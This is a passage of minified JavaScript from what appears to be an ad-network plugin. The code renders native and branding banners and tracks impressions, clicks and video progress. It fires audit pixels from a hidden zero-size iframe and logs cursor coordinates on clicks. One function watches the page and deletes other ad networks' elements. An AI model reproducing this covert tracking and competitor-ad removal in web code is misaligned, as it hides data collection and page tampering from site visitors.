rel="noreferrer" target="_blank">'+t.label_instruction+"</a>":"",s=t.license?"<sjdiv>"+t.license+"</sjdiv>":"";return e||i||s?'<sjdiv class="s-LqL s-Grs">'+(e+i+s)+"</sjdiv>":""}function Z(t,e){void 0===t&&(t=""),void 0===e&&(e={});var i=["br","hr","img","input"],s=t.trim(),n="",o=0,r=!1,a="",d=[],l="",p=0;if(e.maxLength="number"!=typeof e.maxLength?50:e.maxLength,e.strict="boolean"!=typeof e.strict||e.strict,e.suffix="string"!=typeof e.suffix?"...":e.suffix,""===s||s.length<=e.maxLength)return s;s=String(s).replace(/<\/p>(\r?\n)+<p>/gm,"</p><p>");for(var c=0;c<s.length;){var v=s[c];switch(v){case"<":0===o&&(o=1,a=""),n+=v;break;case">":1!==o&&2!==o||(o=0,a=a.toLowerCase(),-1===i.indexOf(a)&&(a.indexOf("/")>=0?d.pop():d.push(a))),n+=v;break;case" ":1===o&&(o=2),0===o&&p++,n+=v;break;default:0===o&&p++,1===o&&(a+=v),n+=v}if(l=s[c+1]||"",r=!!e.strict||(!v.match(/[ЁёА-я\w]/i)||!l.match(/[ЁёА-я\w]/i)),e.maxLength<=p&&r)break;c++}if(d.length>0)for(;d.length>0;){var h=d.pop();"!--"!==h&&(n+="</"+h+">")}return c<s.length-1&&(n.match(/(<\/p>|<\/li>\s*<\/ul>)$/gi)?n=n.replace(/(<\/p>|<\/li>\s*<\/ul>)$/gi,e.suffix+"$1"):n+=e.suffix),n.trim()}function X(t,e,i){if(i.maxLength=i.maxLength||200,i.maxHeight=i.maxHeight||300,i.strict=!1,t.offsetHeight>i.maxHeight){var s=e.getAttribute("data-origin-text");s||e.setAttribute("data-origin-text",e.innerHTML);var n=Z(s||e.innerHTML,i);e.innerHTML=n,i.maxLength-=5,i.maxLength>0?setTimeout((function(){X(t,e,i)}),0):e.style.display="none"}else e.removeAttribute("data-origin-text")}function K(t){if(t)return parseFloat(window.getComputedStyle(t).getPropertyValue("font-size"))}function tt(t,e){t&&(t.style.fontSize=Math.floor(e)+"px")}function et(t,e){var i=t.classList,s=function(t){return t?"s-vAy":"s-QpR"};i.remove(s(e)),i.add(s(!e))}function it(t,e){void 0===e&&(e="30 30");var i="";return e&&(i='viewBox="0 0 '+e+'"'),"<svg "+i+">"+P[t]+"</svg>"}function st(t,e){void 0===e&&(e={});var i=[];e.poster&&i.push('poster="'+e.poster+'"'),e.loop&&i.push("loop"),e.ap&&i.push("autoplay");var s='\n    <video muted playsinline class="s-YcV" '+i.join(" ")+">\n  ";if(t){var n=t.match(/.*\.([a-zA-Z0-9]+).*?$/)[1];s+='<source src="'+t+'" type="video/'+n+'">'}return s+="</video>"}function nt(t,e){if(t){var s,n,o;if(e){var r=t.getBoundingClientRect().width;if(r>=360)return;s=Math.sqrt(r/360)}else{var a=i(".s-peM",t);if(o=a&&a.getBoundingClientRect().height,n=i(".s-UM9",t).getBoundingClientRect().height,s=Math.sqrt(n/o),null==o||o<=0)return}if(s<.998||e){var d=function(t){var e=t.banner,s=t.currentRatio,n=t.isVertical,o=t.videoHeight,r=i(".s-qKQ",e),a=i(".s-FiH",e),d=i(".s-qlr",e),l=i(".s-G7N",e),p=i(".s-l1Y",e),c=K(r),v=K(a),h=11===v?12:11;if(v=Math.max(v*s,11),tt(r,c=Math.max(c*s,h)),tt(a,v),n)tt(l,a?v:c-1);else{if(p.style.height=parseInt(o)+"px",tt(e,v),K(l)>c-2&&tt(l,c-2),d&&l){d.style.height="";var u=parseInt(window.getComputedStyle(d).height)*(s/1.2);d.style.height=u+"px"}if(v>11||c>h)return!0}}({banner:t,currentRatio:s,isVertical:e,videoHeight:n});d&&nt(t,e)}}}function ot(t){if(t){var e=i("img",t),s=e&&e.getAttribute("src");e&&!e.complete&&s?b(s,(function(){n(t)})):n(t)}function n(t){if(!(!t.offsetWidth&&!t.offsetHeight)){if(t.classList.contains("s-QpR"))return;var e=i(".s-qKQ",t),s=i(".s-FiH",t),n=i(".s-G7N",t),o=i(".s-qlr",t),r=i(".s-peM",t).clientWidth,a=Math.round(r/20),d=Math.round(r/22);if(a=Math.min(20,Math.max(a,15)),d=Math.min(18,Math.max(d,14)),e&&(e.style.fontSize=a+"px"),s&&(s.style.fontSize=d+"px"),n&&(n.style.fontSize=d+"px"),o&&n){var l=n.clientHeight;l=l>30?30:l,o.style.height=l+"px"}}}}function rt(t){var e=i(".s-oI4",t);if(e){var s=e.classList.contains("s-QpR");if(e.classList.contains("s-WNF-1")){if(e.classList.contains("s-oI4--simple"))return;!function(t,e){var s=i(".s-YcV",t);if(e)s.style.removeProperty("height");else{var n=window.innerWidth/document.body.clientWidth,o=t.clientWidth*Math.min(n,1);if(!(o<480)){var r=Math.min(250,.328947*o);s.style.setProperty("height",r+"px","important")}}}(e,s)}else{if(!(!e.offsetWidth&&!e.offsetHeight)){e.classList.remove("s-DXM");var n=i(".s-YcV",e),o=i("img",n),r=i(".s-qlr img",e);b([n.getAttribute("poster")||o&&o.getAttribute("src"),r&&r.getAttribute("src")],(function(){var t,n,o,r;nt(e,s),s||(n=i(".s-YcV",t=e),o=i(".s-l1Y",t),r=n.offsetHeight,o.offsetHeight>r&&t.classList.add("s-DXM"))}))}}}}function at(t){return void 0===t&&(t=""),t.replace(/&/g,"&#38;").replace(/"/g,"&#34;").replace(/'/g,"&#39;")}function dt(t,i){var s=e("iframe"),n=i.split("|"),o="data:text/html,";n.forEach((function(e){var i=A(t,e);o+="<img src='"+i+"' />"})),s.src=o,s.style.cssText="width:0;height:0;border:0;border:none;display: none;",document.body.appendChild(s)}function lt(t){t.forEach((function(t){dt({},t)}))}function pt(t){return t.getAttribute("site")||t.getAttribute("data-site")||t.id}function ct(t){void 0===t&&(t="");var e=t.split("_");return 3===e.length?e[1]:t}function vt(t,e){var i,s,n,o,r=(i=document.location.href,null!=(s=new RegExp("[\\?&]"+"sj_source"+"=([^&#]*)").exec(i))?decodeURIComponent(s[1].replace(/\+/g," ")):""),a="link"===r,d="rcmd"===r,l="sjh"===r;q.isStorageAvailable&&(n=localStorage.getItem("sj:sp"),o=localStorage.getItem("sj:ts"));var p=Date.now(),c="a";if(n&&(p-o)/6e4<30){var v=document.location.hostname;document.referrer.split("/")[2]===v&&(c=n)}a?c="l":d?c="r":l&&(c="j"),q.isStorageAvailable&&(a||d||l)&&(localStorage.setItem("sj:sp",c),localStorage.setItem("sj:ts",p)),c+=e?"Y":t?"H":"T";for(var h=0;h<=6;h+=1)c+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.floor(36*Math.random())];return c+p.toString(36)}function ht(t){if(t)return t;var e=i('link[rel="sjh"]');return e?e.getAttribute("href"):document.URL}function ut(t){for(var e=t.length,i=0;i<t.length;){e=11*(i+e)%65537+137*t.charCodeAt(i),i+=1}return e.toString(36).toUpperCase()}function At(t){if(!t)return 480;switch(t.bannerType){case"media":case"rich":return 480;case"hopper":return 500;default:return 450}}function gt(t,e,i){var s=h(t);return s.$target=i?document.createElement("sjdiv"):null,s.id=e,s.smallTurbo=!1,s.nativeContentWidgetSelector=null,s}function ft(){var t,e=document.currentScript;if(e&&(t=pt(e)),!t)for(var i=document.querySelectorAll('script[src*="sjplugin"]'),s=0;s<i.length;s+=1){var n=i[s];if(t=pt(n)){e=n;break}}return{site:t,script:e}}function mt(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];return t.SJ._env.turbo&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.inViewPercentage?window.$sf.ext.inViewPercentage.apply(t,e):x.apply(t,e)}var bt=null,yt=[];function jt(t){var e=window.SJ._env,i=v({},t);return i.sess=e.session,i.site=e.id,i.url=ht(e.turboReferer),i.page=i.page||e.pagehash,"object"==typeof t.lengthMS&&(i.lengthMS=JSON.stringify(t.lengthMS)),i}function xt(e,i,s){void 0===s&&(s={});var n=window.SJ;i.wnid=i.wnid||n._env.wnid,i.version=n.version,function(t,e,i,s){var n=new XMLHttpRequest;n.withCredentials=!0,n.open(t,e,!0),n.onload=function(){4===n.readyState&&(n.status>=200&&n.status<300?"function"==typeof s&&s(this.responseText):"function"==typeof s&&s("error"))},n.error=function(){"function"==typeof s&&s("error")},n.send(JSON.stringify(i))}(s.method||"POST",t+"/"+e,i,(function(t){var e=null;"error"===t&&"function"==typeof s.error&&s.error("error");try{e=s.dontparse?t:JSON.parse(t)}catch(t){"function"==typeof s.error&&s.error(t),console.warn(t)}"function"==typeof s.success&&s.success(e)}))}function wt(e,i){var s=window.SJ;i.wnid=i.wnid||s._env.wnid,i.version=s.version,"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(t+"/"+e,JSON.stringify(i))||xt(e,i)}function kt(t){void 0===t&&(t=!1);var e=window.SJ;e._env.ap||(e._env.ap=!0,It({event:"video-ap",lengthMS:{isSupport:e._env.isVideoAutoplay,after:t}}))}function It(t){wt("wns/event",jt(t))}function St(t){clearTimeout(bt),yt.push(jt(t)),bt=setTimeout((function(){wt("wns/event",{events:yt}),yt=[]}),1e3)}function Rt(t){var e=this,i=e.banner,s=e.pd,n=e.isSticky,o=e.cumulativeTime;if(!(n&&o<2e3)){if(!i.clicked){var r=s.$target.getBoundingClientRect(),a=("rcmd"===s.type?"rcmd_":"")+s.id;It({event:"native-clk",item:i._id,appid:a,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g(),c14:t.clientX-r.left+","+(t.clientY-r.top),it:t.isTrusted}}),i.clicked=!0}n&&Mt(this)}}function Lt(t){var e=t.banner,s=t.pd,n=t.isNativeShow,o=t.SJ,r=e.pixelAudit;if(r&&(!n||e.pxlTop||!e.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(r))&&(dt(e,r),e.pixelCalled=!0),e.eu){var a=document.createElement("script");a.src=e.eu,s.$target.appendChild(a)}if(e.es){var d=u(e);e.es=e.es.replace(/\[RANDOM\]/,d),e.es=e.es.replace(/\[SESSID\]/,encodeURIComponent(o._env.session+":"+e.appid)),s.$target.insertAdjacentHTML("beforeend",e.es),w(s.$target),i('[id^="webo-"]',s.$target)&&(s.$target.style.position="relative")}}function Et(t){q.sticky=!0,t.stickyTimeout=setTimeout((function(){return t.pd.$target.classList.add("s-wiZ")}),7e3)}function Mt(t){q.sticky=!1,t.pd.$target.classList.remove("s-wiZ")}function Tt(){Mt(this),this.sendEvent("s_close")}function Ct(t){return!(!t.banner.hopper&&!t.pd.duplex)||(t.banner.brn&&q.showEventSent||t.showEventSent)}function Ht(t,e){if(!Ct(t)){var i=t.banner,s=i.pixelAudit;t.isNativeShow&&t.sendEvent("native-show",e),!s||t.showEventSent||i.pixelCalled||(dt(i,s),i.pixelCalled=!0),t.showEventSent=q.showEventSent=!0}}function Bt(t,e,i){void 0===i&&(i=2e3);var s=t.banner,n=t.pd;if(t.viewPoints.length){var o=t.viewPoints[0];if(e>=o){var r="v-"+parseInt(o/1e3);if(o===i&&(r="pimp"),t.viewPoints.shift(),"pimp"===r&&(s.brn&&q.pimpSent||t.banner.hopper||n.duplex))return;q.pimpSent=!0,t.sendEvent(r),"pimp"===r&&s.ppa&&dt(s,s.ppa)}}}function qt(t){var e=t.banner,i=t.opts,s=t.$video,n=t.pd;document.addEventListener("vastRewind",(function(e){var i=e.detail;t.disableAutoplay=!1,i.id===n.id&&t.sendEvent("vast-rewind")})),s.addEventListener("play",(function(){e.isPlaying=i.hasPlayed=!0,R()||t.sendEvent(0===s.currentTime?"vast-start":"vast-resume")})),s.addEventListener("pause",(function(){e.isPlaying=!1,s.duration!==s.currentTime&&(R()||t.sendEvent("vast-pause"))})),s.addEventListener("ended",(function(){t.disableAutoplay=!0,e.isPlaying=!1,e.ended=!0,s.load()})),s.addEventListener("volumechange",(function(){s.muted!==i.muted&&e.isPlaying&&(i.muted=s.muted,t.sendEvent(s.muted?"vast-mute":"vast-unmute"))}))}function _t(t){var e=t.$video,i=t.opts,s=t.banner,n=R();if(x(e)>=5&&!n){var o=!e.hasAttribute("paused")||"false"===e.getAttribute("paused");if(e.paused&&o){var r=e.play();null!=r&&r.then((function(){s.isPlaying=i.hasPlayed=!0})).catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else if(!e.paused){if(!n&&i.ns&&i.muted&&Ct(t))return;e.pause()}}function Nt(t,e){var i=t.opts,s=t.cumulativeTime,n=t.banner,o=i.quartilePoints;if(o.length){var r=o[0],a=1e3*t.$video.duration,d=a>15e3&&!n.eu&&!n.wmt?Math.pow(r/i.q,i.p):r/100,l=e/a>=d||s/a>=d;(100===r&&n.ended||l)&&(t.sendEvent("rich-"+r+"p"),o.shift())}}function Qt(t){var e=t.banner,i=e.clreg,s=e.template,n=e.iclreg,o=["btn"];return Boolean(e.hopper)?n&&(o=o.concat(n)):-1===(o=o.concat(i)).indexOf("video")&&1===s&&o.push("video"),o}var Ft=function(t,e,i){void 0===i&&(i={}),this.banner=t,this.pd=e;var s=_();if(v(this,{cumulativeTime:0,isCPM:!1,isNativeShow:2!==t.type,showDelay:null!=t.st?1e3*t.st:1e3,turboFormat:s._env.turbo||e.isVertical&&e.smallTurbo,turboHeight:e.smallTurbo||300,viewPoints:[2e3],onClick:Rt.bind(this),isSticky:t.sticky,SJ:s},i),t.brn&&(t.bannerType="branding"),e.turbo=this.turboFormat,t.campaign=ct(t._id),this.isCPM=2===t.type||0===this.showDelay,this.turboFormat&&(e.$target.classList.add("s-GLb"),e.$target.style.height=this.turboHeight+"px",!t.isSocial)){var n="Реклама";t.adv_title&&(n+=": "+t.adv_title),t.bannerLabel=n+". "+(t.bannerLabel||"")}this.isSticky&&e.$target.style.setProperty("max-width",window.screen.width+"px")};Ft.prototype.init=function(){var t,e=this,i=e.isSticky,s=e.banner,n=e.pd;s.url=A(s,s.url),i&&((t=this).pd.isVertical=!1,t.pd.$target.classList.add("s-Gr2"),document.body.appendChild(t.pd.$target),q.sticky||Et(t));var o,r=!s.brn&&!s.hopper&&!n.duplex,a=s.slot&&s.slot._id;r&&this.sendEvent("top",{cs:window.scrollY,cld:a},!0),Lt(this),q.yaInited&&(o=s._id,window.ym&&"function"==typeof window.ym&&window.ym(89963813,"reachGoal","top",{banner:o}))},Ft.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={});var s=this.pd,n=("rcmd"===s.type?"rcmd_":"")+s.id;(i?St:It)({event:t,intent:"native",item:this.banner._id,appid:n,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),tautag:g(),rnd:u(this.banner)},e)})},Ft.prototype.checkVisibility=function(){if(!R()){var t=this.SJ._env,e=this,i=e.$banner,s=e.$container,n=e.banner,o=e.showDelay,r=e.turboFormat,a=e.startedScroll,d=e.isSticky,p=n.brn||n.hopper;if(!(n.hopper&&!n.hopper.clicked||this.showEventSent&&0===this.viewPoints.length)){var c=n.pixelAudit,v=n.qxd,h=t.turbo?mt(this,s,n)>=75:j(s,n);this.isSticky&&null==this.stickyTimeout&&!q.sticky&&Et(this),h&&(this.cumulativeTime+=q.intervalDelay,!r&&!d||a||(this.startedScroll=!0,setTimeout((function(){!function(t){var e=t.querySelector(".s-LqL"),i=t.querySelector(".s-F5u");if(null!=i){var s=t.querySelector(".s-pZS"),n={el:e,textWidth:s.offsetWidth,posX:e.scrollLeft,delta:4.5,offset:80};if(n.scrollAnimation=l((function(){n.posX>n.textWidth+n.offset&&(n.posX=n.posX-(n.textWidth+n.offset)),n.posX=n.posX+n.delta,n.scrollAnimation(),n.el.scrollLeft=n.posX}),120),n.el.scrollWidth>n.el.offsetWidth){var o=s.cloneNode(!0);i.appendChild(o),s.style.paddingRight=n.offset+"px",n.scrollAnimation()}}}(i)}),2e3)),null!=v&&(!function(t,e){t.sendEvent("vast-start");var i=Date.now()%9999/9999,s=[25,50,75,90,100].map((function(t){return[t,e*t/100]}));s.push([-1,1e3]),s.sort((function(t,e){return t[1]-e[1]}));for(var n=function(e){var n=s[e];if(Math.pow(2.718,-n[1]/1e3/42)<i)return"break";setTimeout((function(){n[0]>0?t.sendEvent("rich-"+n[0]+"p"):Ht(t)}),n[1])},o=0;o<s.length&&"break"!==n(o);o++);}(this,1e3*v),this.banner.qxd=null)),this.cumulativeTime>=o&&!this.showEventSent&&(Ht(this),p&&this.cumulativeTime>0&&(c&&!n.pixelCalled&&(dt(n,c),n.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}}};var Pt=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,e.qxd&&null!=n&&(this.showDelay=1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this,n=s.banner,o=s.pd,r=s.isSticky,d=s.turboHeight,l=s.turboFormat,p=o.$target;p.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.isVertical,r=e.turbo,a=e.smallTurbo;if(n.push("s-DNu"),r||t.sticky||!o||n.push("s-Ckw"),r||t.sticky){var d=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(d," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(d," "),e.nativeContentTitleFontHeight="14px",e.nativeContentBodyFontHeight="12px",r&&n.push("s-wce "+(a?"s-Qf2":""))}t.button=t.nativeContentButtonText;var l={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"background: #"+(e.nativeContentButtonColor||s)+";",badge:"color: #"+(e.nativeContentButtonColor||s)+";",title:"font-size: "+(e.nativeContentTitleFontHeight||"16px")+";",text:"font-size: "+(e.nativeContentBodyFontHeight||"14px")+"!important;"},p="";p=r?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var c=t.badge?z(t.badge,"s-a37",'style="'+l.badge+'"'):"",v=r?Z(t.text,{strict:!1,maxLength:250}):t.text,h=z(t.button,"s-IgQ",'style="'+l.btn+'"'),u='<sjdiv class="s-peM" data-sj-click="text" style="'+l.text+'">'+c+'<sjdiv class="s-qKQ" style="'+l.title+'">'+t.title+'</sjdiv><sjdiv class="s-FiH" data-sj-truncate>'+v+'</sjdiv><sjdiv class="s-G7N" data-sj-click="btn">'+h+"</sjdiv></sjdiv>";return t.classes=n,t.styles=l,W(t,e,p+u)}(n,o)),this.$banner=i("sjdiv",p),this.$container=i(".s-kmh",p);var c=Qt(this);if(l||r){var v=i("[data-sj-truncate]",p),h=r?180:d;X(this.$banner,v,{maxHeight:h,maxLength:280})}(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(n.clicked||e.SJ._env.devices.isMobile&&c.indexOf(s)<0)return t.preventDefault(),void(n.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),r)&&i(".s-y1w",o.$target).addEventListener("click",Tt.bind(this))},e}(Ft);function zt(t){var e=t.list;void 0===e&&(e=[]);var i=t.parent,o=t.isPrefix,d=0;return e.forEach((function(t){var e,l="object"==typeof t,p=o?"#":"";try{e=s(p+(l?t.value:t),i)}catch(t){e=[]}n(e,(function(e){var i,s=e;if(l){if(t.up)for(i=t.up;i&&null!=s;)s=s.parentNode,i-=1;if(!t.remove)return d++,void(s.style.display="none");if(t.p){var n=s.previousSibling;for(i=t.p;i&&n;){var o=n.previousSibling;null!=n.parentNode&&n.parentNode.removeChild(n),n=o,i-=1}d++}t.inside&&(s.innerHTML="")}if(r(s)||s.parentNode===document.head){var p;try{p=a(s,":not("+t+")").querySelector(t)}catch(t){p=s}if(null==p||null==p.parentNode)return;p.parentNode.removeChild(p),d++}}))})),d}var Dt=[".gnezdo_used",'link[rel="stylesheet"][href*="nativerent.ru/css/codes/style.css"]'],$t=["yatag",".adsbygoogle",".buzz-container",".buzzplayer-stage",".vn-player",".relap-default-wrapper",".js-relap-widget-wrapper","iframe.js-relap-widget",".ttarget-ovl-player",".trc_rbox_container",".nr-player","#adboxmedia","#hpmd-wrapper","#hpmd-stretch",'[id^="AdFox_banner_"]','[id^="AdFox_iframe_"]','[id^="Ya_sync_"]','[id^="yandex_rtb_"]','[id^="lx_"]','[id^="google_ads_iframe_"]','[id^="SC_TBlock_"]','[id^="venus-"]','[id^="aswift_"]','[id^="plista_widget_"]','[id^="yandex_ad"]:not(.advblock)','[id^="antc-placeholder-"]','[id^="sas_iframe_"]','[id^="NRent-"]','[id^="admediator-"]','[id^="advads-"]',"[data-la-block-show-id]","#viSpot",{value:'[id^="adfox_"]',remove:!0,inside:!0},{value:".tt_wrap",remove:!0,up:1,p:1},{value:".tt_tgb_wrap",remove:!0,up:1,p:1},{value:".tt_is_tgb",remove:!0,p:1},{value:'iframe[name="hybrid_ssp_api"]',remove:!0,up:1},{value:'iframe[name="hybrid_inimage_ssp_api"]',remove:!0,up:1},{value:'[id^="fullscreenHTMLiframe_"]',remove:!0,p:6},{value:"optad-360",remove:!0,up:1}],Wt=['body > [id^="advads-"]','body > [id^="oa-360"]','body > [class^="flat_pm_"]','body > [id^="content_rb"]',".adfox-banner-background"];function Vt(t,e){void 0===t&&(t="body"),void 0===e&&(e={});var i=e.watch,n=e.isNotify,o=e.isBpr,r=0,a=s(t);a=a.length>1?a[0].parentNode:a[0];var d=window.SJ._env.profile[o?"bprSelectors":"adSelectors"]||[],p=(o?Wt:$t).concat(Dt);r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a});var c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,v=l((function(){r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a}),n&&r>0&&(It({event:"adcut",lengthMS:{c:r}}),r=0)}),200);c&&i?new c((function(t){t.forEach((function(t){t.addedNodes.length>0&&v()}))})).observe(a,{childList:!0,subtree:!0}):setTimeout((function(){v()}),5e3)}var Ot=function(t,e){this.SJ=_(),this.banner=t,this.pd=e,this.isHeadshot="headshot"===t.bannerType,this.SJ.isHeadshot=this.isHeadshot,t.campaign=ct(t.id),this.opts={sidebar:{leftOffset:t.leftSidebarOffset||0,rightOffset:t.rightSidebarOffset||0,footerHeight:e.footer},parts:{h:{cumulativeTime:0},sidebars:{l:{cumulativeTime:0},r:{cumulativeTime:0}}},bgHeight:null,isBg:!!t.background,isHeader:!!t.headerImg,isMobile:this.SJ._env.devices.isPhone||document.body.clientWidth<600,isSidebar:!(!t.leftSidebarImg&&!t.rightSidebarImg),bgOffsetY:!0!==e.offsetBg&&e.offsetBg||0,showDelay:null!=t.st?1e3*t.st:1e3},this.opts.isBg&&(this.opts.fixedBg=t.background.fixedBg,this.opts.originBgOffsetY=this.opts.bgOffsetY),this.opts.headerAspect=this.opts.isMobile?.5:.2,this.opts.isCPM=0===this.showDelay,t.headerSmallImg&&this.opts.isMobile&&(this.banner.headerImg=t.headerSmallImg),this.calcWidth=l(E.bind(this),250),t.disableBE=!this.isHeadshot&&"all"!=t[this.opts.isMobile?"mtrg":"dtrg"]};function Gt(t){var e=i(".s-BHR",t),s=window.innerWidth/document.body.clientWidth;e.clientWidth*Math.min(s,1)<480?(et(e,!0),e.classList.add("s-Ckw")):(et(e,!1),e.classList.remove("s-Ckw")),ot(e)}function Yt(t){var e=t.$widget,i=document.body,s=!t.isOpened;t.isOpened=s,e.style.display=s?"":"none",i.style.transform=s?"none":""}function Ut(t,e,s){var n=t.$widget,o="immap"===t.banner.subtype,r=i("iframe",n),a=e||r.dataset.product;if(o){var d="https://widget.uteka.ru/widgets/slickjump-full/?productId="+a+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;return r.allow="geolocation",void(r.src=d)}var l=e&&r.dataset.product!==e,p=s&&r.dataset.filter!==s,c="&closable=1";if(p&&(r.dataset.filter=s,c+="&"+s+"=1"),l||p){var v=e||r.dataset.product,h="https://widget.uteka.ru/widgets/slickjump/?productId="+v+c+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;r.src=h,r.dataset.product=v}return Yt(t),l}function Jt(t){t.scrollIntoView({behavior:"smooth"})}function Zt(t){i("iframe",t).contentWindow.postMessage("uteka:fetchGeoLocation","*")}function Xt(t,s){var n=t.SJ._env.devices.isMobile;t.$widget=function(t){void 0===t&&(t={});var i,s=t.modal,n=t.wrapper||e("sjdiv"),o=document.body,r=t.isMobile&&s?"s-Bug--full":"",a=k("",{width:"100%",height:"100%",scrolling:!0});return s?(a.dataset.filter=t.filter,i=e("sjdiv"),n.className="s-Bug "+r,i.className="s-aBI",n.style.display="none",i.appendChild(a),n.appendChild(i),o.appendChild(n)):n.appendChild(a),n}({isMobile:t.pd.isVertical&&n,modal:!s,wrapper:s&&i(".s-QOv",t.pd.$target)});var o=i("iframe",t.$widget);window.addEventListener("message",(function(e){var i=e.source===o.contentWindow,n=String(e.data).match(/^uteka:(\w+)\|(.+)$/i);if(i&&n&&(t.isOpened||s)){var r,a=n[1],d=JSON.parse(n[2]);switch(a){case"widgetView":r="uteka-view";break;case"widgetFirstClick":r="uteka-fstclk";break;case"widgetPick":r="uteka-pick";break;case"widgetClose":r="uteka-close",s||Yt(t);break;case"geoLocationFetchSuccess":case"geoLocationFetchFail":s&&(r="uteka-geo-"+("geoLocationFetchSuccess"===a?1:0))}r&&t.sendEvent(r,d)}}))}function Kt(t){t.stopPropagation(),t.preventDefault();var e=this.banner;Ut(this,this.banner.productId,"filterExtendedPickupOnly"),this.sendEvent("btn-clk"),e.pxact&&!e.pxactCalled&&(dt(e,e.pxact),e.pxactCalled=!0)}function te(t){var e=t.banner,s=t.pd.$target;t.$map=i(".s-CyQ",s),e.hopper?e.hopper.$banner.addEventListener("sj:active",(function(i){i.detail.id===e.hopper.banner&&Ut(t,e.productId)})):Ut(t,e.productId),t.$container.addEventListener("click",(function(i){i.preventDefault(),e.geoFetched||(e.geoFetched=!0,clearTimeout(t.timeoutId),Jt(t.$map),Zt(t.$map),t.sendEvent("map-upscroll"))}))}function ee(t){var e=t.$map,i=t.$widget,s=t.banner,n=t.pd,o=t.timeoutId;if(!(s.hopper&&!s.hopper.clicked||s.geoFetched&&s.mapImpSent||R())){if(!(mt(t,i,s.map)>=(n.isVertical?50:90)))return void(o&&(clearTimeout(o),t.timeoutId=null));if(s.mapImpSent||(t.sendEvent("map-imp"),s.mapImpSent=!0),s.geoFetched)return;n.isVertical?null==o&&(t.timeoutId=setTimeout((function(){Jt(e),Zt(e),s.geoFetched=!0}),2e3)):(Zt(e),s.geoFetched=!0)}}Ot.prototype.init=function(){var t=this,e=this,n=e.pd,o=e.banner,r=e.isHeadshot,a=i(n.mainContainer),d=this.opts.isMobile;if(null===a){if(!d||!n.force)return void It(this.eventData("branding-err"));a=document.body}else St(this.eventData("top"));return o.pixelAudit&&!o.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(o.pixelAudit)&&(dt(o,o.pixelAudit),o.pixelCalled=!0),o.url_h=A(o,r?o.url:o.url_h),o.url_l=A(o,o.url_l),o.url_r=A(o,o.url_r),this.injectBlocks(a),!r&&n.setBgSelectors&&n.setBgSelectors.forEach((function(e){var i,n=e;Array.isArray(e)&&(n=e[0],i=e[1]);var o=s(n);t.setBgColor(o,i)})),!r&&n.cleanBgSelectors&&n.cleanBgSelectors.forEach((function(e){var i=s(e);t.cleanBg(i)})),this.initListeners(),r||o.bpr&&d||Vt("body",{watch:!0,isBpr:o.bpr}),!0},Ot.prototype.initListeners=function(){var t=this,e=this.opts,i=e.isBg,s=e.isSidebar,n=e.fixedBg;!function(t){for(var e=t.cloneNode(!1),i=t.childNodes.length-1;i>=0;)e.insertBefore(t.childNodes[i],e.firstChild),i-=1;t.parentNode.replaceChild(e,t)}(document.body),s&&window.addEventListener("resize",(function(){t.onResize()})),(s||i)&&window.addEventListener("scroll",(function(){i&&t.calcBgPosition(n),s&&t.calcSidebarPosition()}))},Ot.prototype.injectBlocks=function(t){var o=this,r=this.banner,a=this.opts,d=this.pd,l=d.offsetBg,p=d.beforeHeaderSelector,c=d.afterHeaderSelector,v=d.css,h=t.offsetWidth;r.mainWidth=h;var u={id:ut(r._id),isMobile:a.isMobile};I(v),a.isBg&&this.setBackground();var A=function(t,e){void 0===e&&(e={});var i=["sj-"+e.id],s=(document.documentElement.clientWidth-t.mainWidth)/2,n=e.isMobile,o="headshot"===t.bannerType,r=t.mainWidth>1200?1200:t.mainWidth,a={top:"max-width: "+(n?"initial":r+"px")+";",topMobile:n?"margin-bottom:10px;background-color:#fff;":"",topImage:n?"width: 100%;":"",footerMobile:n?"padding: 5px 8px; flex-direction: column;":"",width:"width:"+s+"px;"},d=$(t.url_h,D(t.headerImg,'style="'+a.topImage+'" oncontextmenu="return false;"')),l=Y(t),p=n||o?U(t,a.footerMobile):"",c=t.bannerLabel&&!t.hideLabel?"<br>"+z(t.bannerLabel,"s-F5u",'style="display:inline-block!important;font-size:inherit;"'):"",v=t.leftSidebarImg?$(t.url_l,z(D(t.leftSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-YSv",'data-sj-pos="l" style="'+a.width+'"'):"",h=t.rightSidebarImg?$(t.url_r,z(D(t.rightSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-sIh",'data-sj-pos="r" style="'+a.width+'"'):"",u=i.join(" ");return['<sjdiv class="'+u+' s-B6g" style="'+(a.top+a.topMobile)+'">'+l+" "+d+" 